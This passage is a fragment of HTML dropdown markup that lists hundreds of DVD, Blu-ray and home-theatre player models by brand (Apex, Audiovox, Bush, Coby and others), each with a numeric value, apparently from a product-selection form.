SP-2920</option><option  value=5555>AndrewBoss SP-3020</option><option  value=5288>AndrewBoss SP-3120</option><option  value=4196>Anubis Typhoon Flex</option><option  value=897>Apac LV210</option><option  value=2816>Apech HT-180</option><option  value=861>Apex AD-1000</option><option  value=1989>Apex AD-1010W</option><option  value=1036>Apex AD-1100W</option><option  value=1537>Apex AD-1100WB</option><option  value=1915>Apex AD-1110W</option><option  value=5701>Apex AD-1115</option><option  value=6627>Apex AD-1118</option><option  value=6847>Apex AD-1125</option><option  value=3490>Apex AD-1130W</option><option  value=4473>Apex AD-1145</option><option  value=4717>Apex AD-1150</option><option  value=4974>Apex AD-1165</option><option  value=1074>Apex AD-1200</option><option  value=2027>Apex AD-1201</option><option  value=3036>Apex AD-1225</option><option  value=5639>Apex AD-1250X</option><option  value=596>Apex AD-1500</option><option  value=1152>Apex AD-1600</option><option  value=2402>Apex AD-1700M</option><option  value=1181>Apex AD-2100</option><option  value=2968>Apex AD-2101</option><option  value=1495>Apex AD-2500</option><option  value=2755>Apex AD-2600</option><option  value=3027>Apex AD-2710</option><option  value=623>Apex AD-3201</option><option  value=18>Apex AD-500</option><option  value=19>Apex AD-500a</option><option  value=20>Apex AD-500b</option><option  value=638>Apex AD-500de</option><option  value=21>Apex AD-500w</option><option  value=1048>Apex AD-500wm</option><option  value=649>Apex AD-5131</option><option  value=22>Apex AD-600</option><option  value=23>Apex AD-660</option><option  value=24>Apex AD-700</option><option  value=25>Apex AD-703</option><option  value=2133>Apex AD-703A</option><option  value=1384>Apex AD-7701</option><option  value=26>Apex AD-800</option><option  value=2694>Apex ADV-3800</option><option  value=3135>Apex DRX-9000</option><option  value=4797>Apex DRX-9100</option><option  value=4827>Apex DRX-9200</option><option  value=5961>Apex DVX-4351</option><option  value=7833>Apex DVX-811</option><option  value=2143>Apex GT2015DV</option><option  value=3823>Apex GT2715DV</option><option  value=2138>Apex HT-100W</option><option  value=3643>Apex HT-150</option><option  value=4721>Apex HT-170</option><option  value=3185>Apex HT-180</option><option  value=27>Apex MD-100</option><option  value=3209>Apex PD-10</option><option  value=1189>Apex PD-100</option><option  value=3486>Apex PD-450</option><option  value=5235>Apex PD-480</option><option  value=4435>Apex PD-500</option><option  value=3366>Apex PD-510</option><option  value=2796>Apex PD-650</option><option  value=3993>Apex PD-660S</option><option  value=7854>Apex PD-840</option><option  value=9757>Arcam DV135</option><option  value=8635>Arcam DV139</option><option  value=4152>Arcam DV78</option><option  value=4269>Arcam DV79</option><option  value=28>Arcam DV88</option><option  value=2707>Arcam FMJ DV27</option><option  value=9105>Arcam Solo Movie</option><option  value=4532>Argon DVD2002</option><option  value=5874>Argon DVD2005</option><option  value=7098>Argon DVD2006</option><option  value=9865>Argos DS-306A</option><option  value=9680>Argos PVS3377</option><option  value=6739>Argosy HV670</option><option  value=2253>Arianet DVD-2233</option><option  value=1542>Arianet DVD-2255</option><option  value=2763>Arianet DVD-2277</option><option  value=29>Ariston DVD 2000</option><option  value=4591>Aristona ADV423</option><option  value=5213>Aristona ADV425</option><option  value=5010>Aristona ADV430</option><option  value=7232>Aristona ADV434</option><option  value=7442>Aristona ADV436</option><option  value=8804>Aristona ADV439</option><option  value=10843>Aristona ADV440</option><option  value=7712>Aristona ARV-663</option><option  value=10174>Aristona ARV645</option><option  value=4793>Arlink RW-320</option><option  value=5187>Arrgo ADD-210</option><option  value=6125>Arrgo ADD-280</option><option  value=3435>Arrgo ADP-700</option><option  value=4521>Arrgo ADP-730</option><option  value=6528>Arrgo ADP-740</option><option  value=4884>Artec DR-RE12A</option><option  value=7292>Artec T2 HAPPY GO</option><option  value=7517>Arvitek AR-101PX</option><option  value=10354>Arvitek AR-202PX</option><option  value=2208>Ascomtec DVD 3001</option><option  value=2207>Ascomtec DVD 3003</option><option  value=3519>Ascomtec DVD 3004</option><option  value=10479>Asda DVDHDMI01</option><option  value=11359>Asda LEDVD0701SP</option><option  value=10757>Asda SP DVDTL01</option><option  value=11810>Asda View DS-360C</option><option  value=3979>Asono DVDX70</option><option  value=5437>Aspects L116A</option><option  value=3494>Aspire Digital AD-1000</option><option  value=3331>Aspire Digital AD-1100</option><option  value=6272>Aspire Digital AD-1100CDG</option><option  value=4707>Aspire Digital AD-1100S</option><option  value=3816>Aspire Digital AD-2100</option><option  value=3332>Aspire Digital AD-6000</option><option  value=2585>Aspire Digital AD-8000</option><option  value=4765>Aspire Digital AD-8091</option><option  value=4800>Aspire Digital AD-8092</option><option  value=3644>Aspire Digital AD-900</option><option  value=5082>Aspire Digital AD-N820B</option><option  value=6527>Astar DVD-3800</option><option  value=5684>Astar DVR-2100</option><option  value=5926>Astar DVX-6881</option><option  value=6532>Astar PD-3010</option><option  value=7332>Astar PD-3015</option><option  value=6015>Astar PD-3020</option><option  value=7779>Astar PD-3060</option><option  value=11803>Asus O!Play BDS-700</option><option  value=4020>Atacom DV967</option><option  value=12090>Atak DVD1100</option><option  value=10109>Atak DVD2000</option><option  value=30>Atlantis Land DVD2000</option><option  value=734>Atta DVD 838</option><option  value=11160>Atvio DVDAT0901</option><option  value=11388>Audica AVR-1</option><option  value=10031>Auding ADV-023</option><option  value=8209>Auding AVD-021</option><option  value=6973>Audiobahn AVDVD1P</option><option  value=12380>AudioComm DVD-321Z</option><option  value=7194>Audiola DVX 266</option><option  value=32>Audiologic DVD-101</option><option  value=4712>Audiologic DVD-108</option><option  value=11959>AudioSonic BR-20SW</option><option  value=33>AudioSonic DVD2004</option><option  value=1093>AudioSonic DVD2005</option><option  value=1094>AudioSonic DVD2009</option><option  value=3212>AudioSonic DVD2011</option><option  value=8063>AudioSonic DVD2022</option><option  value=11168>Audiosonic DVD2024</option><option  value=11830>AudioSonic PD-730B</option><option  value=10400>Audiovox ADV8SR</option><option  value=6691>Audiovox AV1510D</option><option  value=5001>Audiovox AVD200T</option><option  value=12202>Audiovox AVDBR1 </option><option  value=11614>Audiovox AVXMTG10U</option><option  value=7482>Audiovox C800</option><option  value=4422>Audiovox D1020</option><option  value=3159>Audiovox D1210</option><option  value=6068>Audiovox D1420</option><option  value=3763>Audiovox D1500</option><option  value=6401>Audiovox D1500B</option><option  value=3651>Audiovox D1501</option><option  value=3116>Audiovox D1530</option><option  value=3118>Audiovox D1705</option><option  value=3899>Audiovox D1708</option><option  value=3674>Audiovox D1710</option><option  value=8525>Audiovox D1718</option><option  value=10386>Audiovox D1726</option><option  value=2185>Audiovox D1730</option><option  value=4414>Audiovox D1750T</option><option  value=9579>Audiovox D1788</option><option  value=4028>Audiovox D1800</option><option  value=4270>Audiovox D1805</option><option  value=10624>Audiovox D1809PK</option><option  value=5637>Audiovox D1810</option><option  value=5083>Audiovox D1812</option><option  value=9197>Audiovox D1817</option><option  value=8899>Audiovox D1817PK</option><option  value=3117>Audiovox D1830</option><option  value=10342>Audiovox D1888PK</option><option  value=9091>Audiovox D1915</option><option  value=8782>Audiovox D1917PK</option><option  value=10194>Audiovox D1929B</option><option  value=9567>Audiovox D1988</option><option  value=9818>Audiovox D1998PK</option><option  value=5299>Audiovox D2010</option><option  value=6199>Audiovox D2011</option><option  value=8455>Audiovox D2016</option><option  value=9375>Audiovox D2017</option><option  value=8598>Audiovox D2017PK</option><option  value=10304>Audiovox D7000XP</option><option  value=11558>Audiovox D705</option><option  value=11330>Audiovox D710</option><option  value=11781>Audiovox D7121</option><option  value=7340>Audiovox D7200</option><option  value=8876>Audiovox D8000XP</option><option  value=10501>Audiovox D9000</option><option  value=12285>Audiovox DS2058A</option><option  value=11572>Audiovox DS9341</option><option  value=12393>Audiovox DS9421T</option><option  value=6969>Audiovox DT102</option><option  value=1042>Audiovox DV1100</option><option  value=1238>Audiovox DV1200S</option><option  value=2547>Audiovox DV1300</option><option  value=3292>Audiovox DV1400</option><option  value=34>Audiovox DV1500</option><option  value=8546>Audiovox DV1530</option><option  value=5963>Audiovox DV1531</option><option  value=5193>Audiovox DV1532</option><option  value=593>Audiovox DV1680</option><option  value=976>Audiovox DV1700</option><option  value=2113>Audiovox DVD220</option><option  value=7701>Audiovox FPE1078</option><option  value=7865>Audiovox FPE1506DV</option><option  value=8747>Audiovox HRDV700</option><option  value=11233>Audiovox MMD11A</option><option  value=9675>Audiovox MMD7HRPKG</option><option  value=7759>Audiovox MMD85A</option><option  value=7739>Audiovox MMDV2A</option><option  value=4146>Audiovox MMDV3</option><option  value=1707>Audiovox MVDVD4</option><option  value=4662>Audiovox MVP901V</option><option  value=8913>Audiovox PAV2000DTV</option><option  value=8671>Audiovox Phase Linear UV7</option><option  value=9974>Audiovox Phase Linear UV8</option><option  value=6653>Audiovox PROV715</option><option  value=2692>Audiovox PROVD8</option><option  value=11093>Audiovox PVS33116</option><option  value=7132>Audiovox PVS69701</option><option  value=8573>Audiovox PVS72901</option><option  value=3621>Audiovox STS25</option><option  value=2415>Audiovox STS27</option><option  value=5800>Audiovox STS93</option><option  value=7461>Audiovox VBP3800</option><option  value=2167>Audiovox VBP4000</option><option  value=3758>Audiovox VBP50</option><option  value=2738>Audiovox VBP5000</option><option  value=5426>Audiovox VBP700</option><option  value=6683>Audiovox VBP800</option><option  value=5872>Audiovox VD1401HT</option><option  value=6541>Audiovox VE1020</option><option  value=6381>Audiovox VE1510DV</option><option  value=10037>Audiovox VM9020TS</option><option  value=8558>Audiovox VOD102</option><option  value=8828>Audiovox VOD1023</option><option  value=10871>Audiovox VOD128</option><option  value=7184>Audiovox VOD702</option><option  value=8524>Audiovox VOD705DL</option><option  value=2833>Audiovox VOD806</option><option  value=4477>Audiovox VOD808</option><option  value=2574>Auriga 810</option><option  value=1685>Auriga DV-2188</option><option  value=1694>Austek DS-8319</option><option  value=4565>Avayon DXP-1000</option><option  value=8950>Avayon DXP-1000 G2</option><option  value=8951>Avayon DXP-1500</option><option  value=10728>AVEIS DH5604AL</option><option  value=11606>Aveis DP202AB</option><option  value=5395>Avion AV-DVR100</option><option  value=7824>Avion DP-200</option><option  value=5496>AVLINK DX1901</option><option  value=10321>Avol ABR507</option><option  value=10644>Avol ADP3100HM</option><option  value=10558>Avol AIS920D</option><option  value=7914>Avox ADN-100S</option><option  value=5687>Avox ADP-001</option><option  value=6999>Avox ADP-002S</option><option  value=6840>Avox ADS-200S</option><option  value=6699>Avox ADS-300V</option><option  value=8093>Avox JPT-770P</option><option  value=9655>Avox TDP-0301</option><option  value=3287>AVX X-100</option><option  value=11048>AWA DP239</option><option  value=9937>AWA DP644</option><option  value=9840>AWA DP747</option><option  value=9848>AWA DR711</option><option  value=12465>AWA MSDV2203</option><option  value=7398>AWA W1090</option><option  value=8972>AWA W990</option><option  value=3559>AWF Audio</option><option  value=6387>Axion 16-3903</option><option  value=9612>Axion 16-471</option><option  value=8409>Axion AXN 4709TN</option><option  value=8790>Axion AXN 6050</option><option  value=4742>Axion AXN 6070</option><option  value=8607>Axion AXN 6079</option><option  value=7534>Axion AXN 6090</option><option  value=8313>Axion AXN 6705T</option><option  value=10941>Axion AXN 6979</option><option  value=597>Axion DVD 2000</option><option  value=9573>Axion FDV 570CA</option><option  value=7707>Axion FDV 730A</option><option  value=7137>Axion LMD 2508R</option><option  value=6463>Axion LMD 3428R</option><option  value=5794>Axion LMD 5369</option><option  value=11506>Axion LMD 5708</option><option  value=11488>Axis AX 9102</option><option  value=2186>Baier 903</option><option  value=5045>Balance DR4111</option><option  value=11316>Bang & Olufsen BeoCenter 1</option><option  value=11318>Bang & Olufsen BeoCenter 2</option><option  value=6348>Bang & Olufsen BeoVision 7-40</option><option  value=1733>Bang & Olufsen BeoVision Avant DVD</option><option  value=1007>Bang & Olufsen DVD1</option><option  value=4786>Bantam D5004</option><option  value=12575>Bauhn AT24C-815</option><option  value=3511>Baze DVD5500</option><option  value=10795>BBK BD3000</option><option  value=11843>BBK DV315S</option><option  value=1356>BBK DVD-AB909</option><option  value=3875>BBK DVD-DL317</option><option  value=3906>BBK DVD-DL333</option><option  value=3907>BBK DVD-DL373</option><option  value=3908>BBK DVD-DL383</option><option  value=7451>BBK DVD-DV523S</option><option  value=9397>BBK DVD-DV603</option><option  value=3060>BBK DVD-DV916</option><option  value=2882>BBK DVD-DV931</option><option  value=2897>BBK DVD-DV939</option><option  value=3902>BBK DVD-DV961</option><option  value=3905>BBK DVD-DV963</option><option  value=3904>BBK DVD-DV965</option><option  value=3900>BBK DVD-DV967</option><option  value=3145>BBK DVD-DV969</option><option  value=3901>BBK DVD-DV971</option><option  value=10095>BBK DVD-DV985</option><option  value=8597>BBK DVD-DV987K</option><option  value=3874>BBK DVD-DV991</option><option  value=6093>BBK DW9910</option><option  value=5468>BBK DW9916</option><option  value=9516>BBK HD903</option><option  value=9738>BBK KD011</option><option  value=4527>Beko DVD 6000</option><option  value=4203>Bellagio AD-2020</option><option  value=3998>Bellagio DVD-807</option><option  value=8260>Bellagio P807</option><option  value=8952>Bellwood 301U</option><option  value=6975>Bellwood BW-301A</option><option  value=1513>Belson BSA-3500</option><option  value=4128>Belson BSA-3505</option><option  value=2602>Belson BSA-3600</option><option  value=4283>Belson BSA-3700</option><option  value=9458>Belson BSA-3950</option><option  value=2293>Belson BSA-4100</option><option  value=7351>BenQ DE320</option><option  value=6213>BenQ DE325</option><option  value=5984>BenQ DE350H</option><option  value=5985>BenQ DE350P</option><option  value=5742>BenQ DE350S</option><option  value=3026>BenQ DV6024DP</option><option  value=1744>BenQ DVDgem</option><option  value=5333>BenQ JH300</option><option  value=11695>Berkshire B4308</option><option  value=9213>Best Buy Easy Home Combo Compact</option><option  value=12426>Best Buy Easy Home Combo USB 12</option><option  value=9301>Best Buy Easy Home DVD Portable</option><option  value=2383>Best Buy Easy Home DVD SLIM</option><option  value=9300>Best Buy Easy Home DVD UC´06</option><option  value=9214>Best Buy Easy Home DVD/ TDT Combo</option><option  value=3531>BestBuy Easy Home DVD DV!</option><option  value=2918>BestBuy Easy Home DVD VX!</option><option  value=8526>BGH BD701</option><option  value=9596>BGH BD801RW</option><option  value=9597>BGH BD811RWHDD</option><option  value=1682>Biltema 24-200</option><option  value=6740>Bimatek D-1152 VKP</option><option  value=3705>Binatone DP1800</option><option  value=8708>Biostek XE-200</option><option  value=8707>Biostek XE-220 Pro</option><option  value=8141>Biostek XS-250 Pro</option><option  value=9130>Biostek XS-600</option><option  value=5880>BIRA DIVIX BIR4500A</option><option  value=12914>Blackweb SDVD1183</option><option  value=12813>Blaupunkt BLA-236/2070</option><option  value=12571>Blaupunkt DV2202</option><option  value=1067>Blaupunkt DVD-ME1</option><option  value=4009>Blaupunkt DVD-ME3</option><option  value=5203>Blaupunkt DVD-MER</option><option  value=9754>Blaupunkt IVDP-01</option><option  value=6639>Blautech DVD3303</option><option  value=4848>Blue Nova International BNI1000R</option><option  value=10471>Bluedot BDP-1460</option><option  value=5549>Bluedot BDP-1720AS</option><option  value=6896>Bluedot BDP-1850</option><option  value=6508>Bluedot BDP-1930</option><option  value=854>Bluesky 100</option><option  value=829>Bluesky 2210S</option><option  value=2589>Bluesky AD-1000</option><option  value=2206>Bluesky DS-2300</option><option  value=1351>Bluesky DS-8315</option><option  value=3083>Bluesky DV-1000</option><option  value=8366>Bluesky DV-133</option><option  value=2390>Bluesky DV-3306</option><option  value=2675>Bluesky DV-800</option><option  value=6166>Bluesky DV-855</option><option  value=8300>Bluesky DV-865</option><option  value=3632>Bluesky DV-900</option><option  value=11156>Bluesky DV681</option><option  value=7748>Bluesky DVD-44BL</option><option  value=11190>Bluetech BRU-HDM50</option><option  value=8066>Bluetinum BT-DNP2901</option><option  value=8371>BlueVision Max ATV2001</option><option  value=6598>Blusens DVD-5111</option><option  value=6599>Blusens DVD-5112</option><option  value=10120>Blusens H32</option><option  value=11836>Blusens L13</option><option  value=4862>Boghe DVR2000</option><option  value=4239>Boghe DVX 100</option><option  value=2106>Boman DM-2010</option><option  value=6590>Bose 3-2-1 GS Series II</option><option  value=9568>Bose 3-2-1 GS Series III</option><option  value=11532>Bose 3-2-1 GSX Home Entertainment System</option><option  value=1054>Bose 3:2:1 Home Entertainment System</option><option  value=3394>Bose Lifestyle 18</option><option  value=9425>Bose Lifestyle 18 Series III</option><option  value=1210>Bose Lifestyle 28</option><option  value=5145>Bose Lifestyle 28 Series II</option><option  value=9195>Bose Lifestyle 28 series III</option><option  value=1097>Bose Lifestyle 35</option><option  value=5054>Bose LifeStyle 38</option><option  value=6678>Bose Lifestyle 48</option><option  value=12166>Boss BV8966B</option><option  value=3344>Boss DVD2000</option><option  value=2615>Boss DVD2500</option><option  value=3749>Boss DVD2800T</option><option  value=3350>Boss DVD4000</option><option  value=4665>Boss DVD5000B</option><option  value=3551>Boss DVD7000</option><option  value=3750>Boss DVD8000</option><option  value=3748>Boss DVDC9000</option><option  value=7663>Bostar 777KS</option><option  value=1671>Brainwave 502</option><option  value=3304>Brainwave 602</option><option  value=3152>Brainwave DVD-V880 DivX</option><option  value=2969>Brainwave HDVR 1190</option><option  value=1466>Brandt DVD-430</option><option  value=12724>Bratz SMB-657</option><option  value=2618>Bravo D1</option><option  value=3786>Bravo D2</option><option  value=3785>Bravo D3</option><option  value=3787>Bravo HD1</option><option  value=4960>Bravo SD-20</option><option  value=6443>Brighten BT-636A</option><option  value=9041>Britania Portatil USB</option><option  value=4792>Broksonic DRVCR900</option><option  value=2233>Broksonic DVCR810</option><option  value=7808>Brothers Choice BR-6611</option><option  value=7993>Brothers Choice BR-6830</option><option  value=5352>Buffalo LinkTheater PC-P3LWG/DVD</option><option  value=832>Bush 1000</option><option  value=4015>Bush 1005</option><option  value=1606>Bush 2000</option><option  value=35>Bush 2001</option><option  value=36>Bush 2002</option><option  value=653>Bush 2004</option><option  value=864>Bush 2004A</option><option  value=1153>Bush 2008</option><option  value=2090>Bush 2009</option><option  value=1764>Bush 2020</option><option  value=1440>Bush 2023</option><option  value=1867>Bush 2024</option><option  value=3382>Bush 2026</option><option  value=3473>Bush 2028</option><option  value=6283>Bush 2029</option><option  value=5830>Bush 2035XI</option><option  value=3982>Bush 2038</option><option  value=4908>Bush 2039</option><option  value=5163>Bush 2042</option><option  value=6755>Bush 2043</option><option  value=6333>Bush 2047</option><option  value=9582>Bush 2048</option><option  value=6761>Bush 2049</option><option  value=7481>Bush 2051</option><option  value=7760>Bush 2053</option><option  value=8111>Bush 2054</option><option  value=7982>Bush 2055HD</option><option  value=10550>Bush 2063HD</option><option  value=8749>Bush 2102TVS</option><option  value=1886>Bush 2523</option><option  value=1999>Bush 5020</option><option  value=9801>Bush BD01</option><option  value=11016>Bush BDVD 8310</option><option  value=6756>Bush BTV183DVD</option><option  value=6323>Bush BTV213DVD</option><option  value=10740>Bush BTVD31187S2</option><option  value=11081>Bush BTVD31217S2</option><option  value=11223>Bush BTVDi31197</option><option  value=12117>Bush CDVD360HDMI</option><option  value=11966>Bush CHT121BLU</option><option  value=11476>Bush DFTA49DVD</option><option  value=11557>Bush DFTA60BR</option><option  value=11151>Bush DS-A307</option><option  value=10640>Bush DS-A332B</option><option  value=12329>Bush DS-B035</option><option  value=11611>Bush DVD 8380</option><option  value=3297>Bush DVD-142TV</option><option  value=3189>Bush DVD-143TV</option><option  value=3670>Bush DVDAV11K</option><option  value=8054>Bush DVDAV14K</option><option  value=2446>Bush DVDAV7</option><option  value=7568>Bush DVDAVR12</option><option  value=4813>Bush DVDR3000</option><option  value=2220>Bush DVHS1</option><option  value=5958>Bush DVHS4</option><option  value=7552>Bush DVR3006</option><option  value=5336>Bush DVRHS02</option><option  value=12387>Bush DVRHS03</option><option  value=4814>Bush DVRS01</option><option  value=9673>Bush L19T11W-C</option><option  value=7935>Bush LCD15DVD008</option><option  value=7868>Bush LCD15DVD014</option><option  value=10028>Bush MC001DVD</option><option  value=6540>Bush PDVD0707</option><option  value=7328>BUSlink PDVD3300</option><option  value=5361>byd:sign d:1070</option><option  value=8315>byd:sign D:886</option><option  value=8529>C&J Multimedia DVX100B</option><option  value=5825>C-Tech CT-2403</option><option  value=3363>C.E.C DV 51</option><option  value=3865>C4-Line DVD009</option><option  value=4027>Cambridge Audio Azur 540D</option><option  value=10844>Cambridge Audio Azur 650BD</option><option  value=1236>Cambridge Audio DV300</option><option  value=5376>Cambridge Audio DVD53RW</option><option  value=2785>Cambridge Audio DVD55</option><option  value=4815>Cambridge Audio DVD55RWi</option><option  value=3557>Cambridge Audio DVD57</option><option  value=5126>Cambridge Audio DVD57RWi</option><option  value=4314>Cambridge Audio DVD59</option><option  value=8470>Cambridge Audio DVD85</option><option  value=9078>Cambridge Audio DVD86</option><option  value=7262>Cambridge Audio DVD89</option><option  value=10498>Cambridge Audio DVD99</option><option  value=11742>Cambridge Sonata DV30</option><option  value=9809>Cambridge SoundWorks i765</option><option  value=2966>Camos DV-3000</option><option  value=12261>Capello CVD2216</option><option  value=7718>Casio DV-900W</option><option  value=1022>CAT DV-921</option><option  value=890>CAT DV-922</option><option  value=987>CAT DV-922A</option><option  value=2363>CAT DV-924</option><option  value=1741>CAT DV-931</option><option  value=2036>CAT DV-933</option><option  value=1241>CAT DV-968</option><option  value=3535>CAT DV-977</option><option  value=2508>CAT DV-988</option><option  value=6044>Cat DV-RX2</option><option  value=2228>CAT DVA-2002</option><option  value=2746>CAT HTC-2002</option><option  value=1316>Cavs DVD-101G</option><option  value=5012>Cavs DVD-103G</option><option  value=3346>Cavs DVD-202G</option><option  value=6628>Cavs DVD-203G</option><option  value=10518>CCE DVD-520USX</option><option  value=8523>CCE DVD-803DV</option><option  value=37>CCE DVD2100</option><option  value=1700>CCE DVD2600</option><option  value=6778>CCE DVD2970</option><option  value=6822>CCE DVD4450X</option><option  value=7395>CCE DVD614 DVX</option><option  value=9340>CCE DVD627DVX</option><option  value=9509>CCE DVD757X</option><option  value=9691>CDV 1636KUSB</option><option  value=12562>Cello C20230F</option><option  value=6849>Cello DR-810</option><option  value=5383>Cello DVD8105</option><option  value=12009>Cello MS1999F</option><option  value=7780>Cello TP-1907D</option><option  value=2038>Centrex CTD2100</option><option  value=1872>Centrex CTD706</option><option  value=7503>Centrios DivX DVD Recorder 1611305</option><option  value=8829>Centrios DVD Player 1617009</option><option  value=4912>Centrios DVR4171E</option><option  value=4911>Centrios EDW8020</option><option  value=896>Centrum DVD-C100</option><option  value=10117>Centrum DVPHD-200</option><option  value=1075>Centrum Gemini</option><option  value=4474>Centrum Gemini 100</option><option  value=1572>Centrum Gemini 200</option><option  value=3156>Centrum Gemini 210</option><option  value=4902>Centrum Gemini 230</option><option  value=1799>Centrum Gemini 300</option><option  value=3310>Centrum Gemini 310</option><option  value=3240>Centrum Gemini 330</option><option  value=3819>Centrum Gemini 332</option><option  value=4219>Centrum Gemini 340</option><option  value=6770>Centrum Gemini 345</option><option  value=4952>Centrum Gemini 350</option><option  value=6729>Centrum Gemini 400</option><option  value=7735>Centrum Gemini 500</option><option  value=1452>Centrum Libra</option><option  value=6049>Centrum Sirius 120</option><option  value=6094>Centrum Sirius 300</option><option  value=4241>Centrum Triton 120</option><option  value=3510>Centrum Triton 200</option><option  value=4369>Centrum Xamba 300</option><option  value=7354>Centrum Xamba 400</option><option  value=5632>Centrum Xamba 500</option><option  value=7352>Centrum Xamba 510</option><option  value=2425>Centurion CEN 270</option><option  value=4684>Centurion PPBDVD8</option><option  value=2081>CGV AX-201</option><option  value=2080>CGV AX-202</option><option  value=2235>Changhong DVD510E</option><option  value=3235>Chevrolet Equiped DVD</option><option  value=6113>Chili DVD-MX205</option><option  value=8100>Chili DVD-MX305CU</option><option  value=11833>Chimei BDP-S3000A</option><option  value=10442>Chinavasio CVEZJ-E90V</option><option  value=9622>Chinavasion CVSB-805</option><option  value=5344>Cibox CB4352</option><option  value=4895>Cibox CDV-R4 / NDR-3500</option><option  value=6153>Cilo C-105</option><option  value=7061>Cima DIVX-595</option><option  value=5808>Cinego D-1000</option><option  value=8388>Cineplayer PDP100</option><option  value=3612>Cineral DVK 1220</option><option  value=7708>Cinetec DVD5050</option><option  value=4285>Cinetec DVDHT100</option><option  value=9743>CineTrek WDP920</option><option  value=10856>CineTrek WDR700</option><option  value=1768>Cinevision DVP650</option><option  value=2766>Cinevision DVR1000</option><option  value=4327>Cinevision DVR2000</option><option  value=4933>Cinevision RV4000</option><option  value=10293>Citech C0401</option><option  value=8280>Citizen C07PDV12</option><option  value=7940>Citizen C08PDV10</option><option  value=6703>Citizen C201DVD</option><option  value=10163>Citizen C20D200V</option><option  value=8892>Citizen C479DVD</option><option  value=9129>Citizen C508DVD</option><option  value=10217>Citizen C557DVC</option><option  value=6550>Citizen C801DVR</option><option  value=8118>Citizen C802DVD</option><option  value=8219>Citizen C805DVD</option><option  value=10404>Citizen CDVD667</option><option  value=971>Citizen JDVD3818</option><option  value=3465>Citizen JDVD3820</option><option  value=4655>Citizen JDVD3821</option><option  value=3703>Citizen JDVD3825</option><option  value=3619>Citizen JDVD3829</option><option  value=2719>Citizen JDVD3830</option><option  value=4295>Citizen JDVD3836</option><option  value=3539>Citizen JDVD3838</option><option  value=3475>Citizen JDVD3841W</option><option  value=4036>Citizen JDVD3842</option><option  value=9847>Citizien JDVD1900</option><option  value=853>Clairtone CLDVD101T</option><option  value=3688>Clairtone CLDVD103T</option><option  value=1738>Clairtone CLDVD105T</option><option  value=1492>Clairtone CLDVD203T</option><option  value=3792>Clairtone DVD-8133</option><option  value=10023>Clarion MAX385VD</option><option  value=4376>Clarion VCZ625</option><option  value=10022>Clarion VRX485VD</option><option  value=2151>Clarion VRX925VD</option><option  value=2725>Clarion VRX935VD</option><option  value=2513>Clarion VS718</option><option  value=12924>Clarity CBLU10W</option><option  value=5430>Clas Ohlson DVD/DivX</option><option  value=10639>Clas Ohlson M251</option><option  value=8589>Classic DVD069</option><option  value=1213>Classic DVD102</option><option  value=2561>Classic DVD103</option><option  value=2978>Classic DVD40</option><option  value=3633>Classic DVD50S</option><option  value=9127>Classic DVD54S</option><option  value=2810>Classic DVHE150R</option><option  value=6319>Classic DVHE210</option><option  value=4882>Classic DVHE320R</option><option  value=4278>Classic DVR1000</option><option  value=4881>Classic DVR2001</option><option  value=1441>Clatronic DVD 491</option><option  value=2047>Clatronic DVD 536</option><option  value=5143>Clatronic DVD 552 HC</option><option  value=2959>Clatronic DVD 556</option><option  value=5580>Clatronic DVD 592</option><option  value=4577>Clatronic DVD 593</option><option  value=4704>Clatronic DVD 680</option><option  value=5990>Clatronic DVD R 612</option><option  value=8627>ClearPlay CP-007-USB</option><option  value=9487>ClearPlay CP-427-USB</option><option  value=3774>CMI MD40597</option><option  value=8883>CMX DVD 900</option><option  value=8884>CMX DVD 930</option><option  value=8885>CMX DVX 960</option><option  value=6123>Coby DVD-201</option><option  value=3444>Coby DVD-202</option><option  value=3512>Coby DVD-203</option><option  value=7795>Coby DVD-206</option><option  value=4988>Coby DVD-207</option><option  value=6110>Coby DVD-208</option><option  value=6844>Coby DVD-209</option><option  value=9272>Coby DVD-210</option><option  value=8877>Coby DVD-211</option><option  value=3412>Coby DVD-215</option><option  value=6510>Coby DVD-217</option><option  value=3247>Coby DVD-218</option><option  value=3791>Coby DVD-223</option><option  value=3931>Coby DVD-224</option><option  value=4922>Coby DVD-227</option><option  value=5616>Coby DVD-228</option><option  value=8383>Coby DVD-233</option><option  value=6080>Coby DVD-237</option><option  value=6331>Coby DVD-238</option><option  value=7905>Coby DVD-254</option><option  value=11942>Coby DVD-255</option><option  value=9255>Coby DVD-257</option><option  value=9096>Coby DVD-277</option><option  value=8474>Coby DVD-283</option><option  value=10292>Coby DVD-288</option><option  value=10133>Coby DVD-298</option><option  value=3001>Coby DVD-404</option><option  value=8131>Coby DVD-417</option><option  value=10940>Coby DVD-420</option><option  value=11807>Coby DVD-468</option><option  value=2417>Coby DVD-505</option><option  value=1395>Coby DVD-507</option><option  value=3017>Coby DVD-508</option><option  value=5350>Coby DVD-514</option><option  value=2975>Coby DVD-515</option><option  value=6465>Coby DVD-524</option><option  value=11957>Coby DVD-525</option><option  value=4505>Coby DVD-527</option><option  value=6485>Coby DVD-528</option><option  value=8868>Coby DVD-536</option><option  value=7160>Coby DVD-537</option><option  value=9196>Coby DVD-568</option><option  value=8834>Coby DVD-588</option><option  value=8261>Coby DVD-598</option><option  value=2779>Coby DVD-606</option><option  value=8914>Coby DVD-614</option><option  value=3743>Coby DVD-615</option><option  value=4468>Coby DVD-626</option><option  value=6645>Coby DVD-627</option><option  value=5370>Coby DVD-628</option><option  value=7776>Coby DVD-637</option><option  value=9735>Coby DVD-657</option><option  value=2834>Coby DVD-707</option><option  value=5544>Coby DVD-717</option><option  value=8549>Coby DVD-755</option><option  value=10581>Coby DVD-765</option><option  value=2780>Coby DVD-808</option><option  value=3565>Coby DVD-815</option><option  value=2937>Coby DVD-909</option><option  value=3811>Coby DVD-915</option><option  value=4657>Coby DVD-925</option><option  value=7162>Coby DVD-937</option><option  value=10982>Coby DVD-938</option><option  value=11015>Coby DVD-968</option><option  value=3499>Coby DVD-R1000</option><option  value=4812>Coby DVD-R1100</option><option  value=6374>Coby DVD-R1200</option><option  value=6375>Coby DVD-R1280</option><option  value=7066>Coby TF-DVD1020</option><option  value=8921>Coby TF-DVD1021</option><option  value=9939>Coby TF-DVD1023</option><option  value=11529>Coby TF-DVD1029</option><option  value=5494>Coby TF-DVD1540</option><option  value=7321>Coby TF-DVD1570</option><option  value=10384>Coby TF-DVD1574</option><option  value=9842>Coby TF-DVD18503</option><option  value=10866>Coby TF-DVD1973</option><option  value=10345>Coby TF-DVD1993</option><option  value=8022>Coby TF-DVD2077</option><option  value=10383>Coby TF-DVD2284</option><option  value=9345>Coby TF-DVD3271</option><option  value=5417>Coby TF-DVD500</option><option  value=5398>Coby TF-DVD5000</option><option  value=8151>Coby TF-DVD5005</option><option  value=4950>Coby TF-DVD5010</option><option  value=5267>Coby 